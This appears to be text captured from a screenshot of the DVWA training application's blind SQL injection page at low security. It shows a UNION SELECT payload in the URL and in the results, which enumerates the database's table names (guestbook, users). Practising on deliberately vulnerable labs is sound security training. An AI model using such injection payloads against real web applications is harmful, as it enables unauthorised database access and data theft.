 192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2C+table_name++FROM+information_schema.tables+WHERE++table_schema+%3D+'dvwa'%23&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1, table_name  FROM information_schema.tables WHERE  table_schema = 'dvwa'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name  FROM information_schema.tables WHERE  table_schema = 'dvwa'#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name  FROM information_schema.tables WHERE  table_schema = 'dvwa'#
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7